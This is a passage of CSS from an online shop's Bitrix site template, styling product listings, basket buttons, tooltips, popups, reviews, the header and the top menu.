    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
